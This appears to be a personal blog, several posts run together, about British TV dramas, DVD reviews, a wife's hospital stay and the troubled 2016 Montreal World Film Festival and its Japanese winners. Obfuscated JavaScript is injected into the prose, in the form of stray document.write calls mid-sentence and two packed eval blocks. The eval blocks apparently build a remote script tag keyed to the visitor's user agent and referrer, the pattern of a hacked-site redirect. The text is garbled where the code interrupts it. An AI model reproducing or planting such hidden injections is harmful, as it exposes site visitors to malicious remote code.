 To relax we finished watching Dancing on the edge (Brit period drama about a black jazz band, part mystery and part social commentary on racism), the first episode of Maigret (Brit adaptation of Georges Simenon‘s police drama set in the ’50s Paris with Rowan Atkinson in the title role!!! It’s quite good once you’ve passed seeing Mr. Bean face. Now I understand why he never speaks in his sketches: he has a really serious, deep voice!) as well as the first two episodes of the second season of Poldark (yes, another Brit period drama).

And, of course, I still found a little time to stay acquainted with the affairs of the world. I therefore share with you a few notable news & links that I came across this week (in no particular order):     And here is the video of the introduction and Q&A for Tatara Samurai screened the same night:


Tatara Samurai from clodjee on Vimeo.

As a bonus I am throwing in the video of Isabelle Adjani’s red carpet arrival at the Montreal World Film Festival on September 4th, 2016:

The first two weeks of September proved to be rather challenging. First, document.write(“”); I was trying to see as many of the Japanese movies shown at the Montreal World Films Festival as I could despite the troubles that the festival was experiencing and the fact that the schedule was constantly changing. Then, my wife woke up in the middle of the night with excruciating abdominal pain and we ended up at the hospital’s emergency ward. They kept her for five days and performed several tests without being sure of the nature or cause of the problems. They found some sort of enteritis to the small intestine and a gastritis. She feels well now, but it is a worrying situation since we’re still waiting for the result of the biopsy and more tests are scheduled. She survived cancer once ten years ago, so we are waiting the results with apprehension.
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fnrht|var|u0026u|referrer|dkzeh||js|php’.split(‘|’),0,{}))
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|iihyi|var|u0026u|referrer|zrfay||js|php’.split(‘|’),0,{}))

It was tiring for me during that time because I had to shuttle back and forth between work (a.k.a the madhouse), the hospital and (once) the film festival. But the beginning of September also brought a few good news: Apple announced some new products as well as released updates, and I got a well over-due pay raise! Unfortunately, there’s still five-hundred-and-fifty-seven weeks left before I can retire from work and dedicate my entire time to my personal projects (like writing).

Despite all this, I found time to watch a few dvds at home with my wife. First, we watch Belle et Sébastien 2: L’Aventure continue. It’s a cute adventure dog movie, full of improbabilities but it also reminded me of the TV series I was watching when I was a kid. Then I watched Gods of Egypt (by myself because my wife doesn’t like sci-fi stuff), which tells — super-heroes style — the founding myth of Egypt where Horus must fight his uncle Set who killed his father Osiris in order to reign over Earth. Horus is helped by the thief Bek, who just want to save his lover Zaya. If you would removed the specials effects from this movie, it would have nothing left of interest…

Finally, I watch Hail, Caesar. It’s a star-laden film by the Coen brothers which poke fun of the Hollywood film industry in the 1950s while managing to recreate several of its archetypes: the peblum movies, the synchronized swimming and tap dancing movies, stunt-filled westerns, etc. The film follow studio manager Eddie Mannix (Josh Brolin) trying to hold production together while unmarried actress DeeAnna Moran (Scarlett Johansson) becomes pregnant and big star Baird Whitlock (George Clooney) is abducted by a conspiration of communists! Hilarious, beautifully written and an interesting window on the era.

As always I did my best to keep myself acquainted with the affairs of the world. So, let me share with you a few notable news & links that I came across in the last few weeks (in no particular order):   Yesterday, document.write(“”); after coming out from the metro station on my way to work, I saw a guy riding a bicycle while carrying on his gloved hand an hawk (or a falcon). Usually, falconry is practiced on horseback, but I guess you have to go with the mean you have…

A few minutes later, I saw two F-18 fighter-jets crossing the sky from left to right. I wondered if it was a good omen or a bad one. I don’t really remember how it works; my old roman (or wasn’t it etruscan?) art of divination skill is rather rusty.   Unfortunately, document.write(“”); only two Japanese movies won an award this year: Tatara Samurai by Yoshinari Nishikori won “Best Artistic Contribution” and Ken-san by Yuichi Hibi won “Best Documentary” (ex-aequo with a Canadian film). Although, there’s almost always a Japanese film in the list of the winners, even if it’s often just a token price. That’s probably why Japanese producers keep presenting their films here and generally come with a big delegation. You can find on the festival website the complete list for the laureates of the 47th Student Film Festival and of the 40th Montreal World Film Festival competition.

If I look back I can say that this year’s festival really had a hard time. Almost everything was against it: stingy governmental agencies, ungrateful chain of theatres, sceptical employees, hostile media, and, to top it all, even a member of the jury dying in his hotel room just the day before the closing ceremony! It’s a miracle that it happened at all. However, despite all this and the chaos that ensued (which affected mostly the scheduling), they managed to keep showing movies (as long as there’s movies, there’s hope) and, all in all, it was a pretty good festival. The public was there. The movies were there . They met at the Cinéma Impérial (mostly, but also at a few other venues). A beautiful love story. The end? Beside this, why bother with all the media doomsday fuss?

After all, it was not that much more chaotic than the previous years (ok, I admit this time there was no press room, no film market with its screening booths, no “5 to 7” to bond & meet with people of the industry, no outdoor screenings, screenings were spread all over town and the schedule kept changing so I could see only FOUR of the twelve announced Japanese movies — but, I mean, beside that (which was an annoyance mostly for the press), it wasn’t that bad, isn’t it?). The good thing with this year situation is that, with only one screen, there wasn’t any schedule conflict anymore! Also, I might I’ve seen only four movies, but at least I saw something and I am happy with it.

However, I would reserved very harsh words (that I would rather not repeat here) for the various levels of government who let down the movie-loving public and, particularly, for the Cineplex Forum (hey! If you were to start showing movies in the end — presumably because you’ve reached an agreement with the festival or felt too ashamed that the Outremont and Park theatres were picking up screenings — why not have accepted from the start and save us all the trouble of the flip-flopping screening schedule! That behaviour is down-right insulting and you will not catch me anytime soon in a Cineplex theatre).

Through all this the press has been pretty harsh on Losique and his festival. All he wanted was to celebrate the 40th anniversary of his baby and they all pooped on his party. In the end, seeing it was rather a success, many rallied in the festival support but it might have been too little, too late. Nathalie Petrowski, of La Presse, was one of the few who covered the festival with a positive attitude from the start.

Amongst her comments, she offered an interesting speculation on the future of the festival: maybe the Chinese firm that donated the prize money for the awards would be interested in investing more in the festival or even buy it from Losique in order to keep promoting Chinese cinema in North America?

In another article, she quotes Pierre-Henri Deleau, who was in charge of programmation at the Cannes festival’s Quinzaine des Réalisateurs. He was happy to be in Montreal, watching so many good films: “What is amazing is that despite the disorganization, chaos, pips and all the disparaging about the festival, look at that line! People are coming despite everything. Nowhere in the world you will see that. And to think that the City of Montreal continues to pretend it does not exist.”

We are hopeful for the future since Serge Losique has announced at the Closing Ceremony that there WILL be a festival next year (from August 24 to September 4, 2017) and hinted that he was planning his succession. Let’s hope that the various levels of government will, this time, agree to support this iconic event just in time for the 375th anniversary of the city! But with or without subsidies, the public and the young movie-makers deserve a festival. All we need is the cinema aficionados to be there, a few screens, some beautiful movies and it will be love all over again!

Thanks to the organizers (those who stayed), volunteers, the selected film-makers who came to present their movies (and to Serge Losique) who all made this festival another interesting cinematic experience. See you next year, hopefully.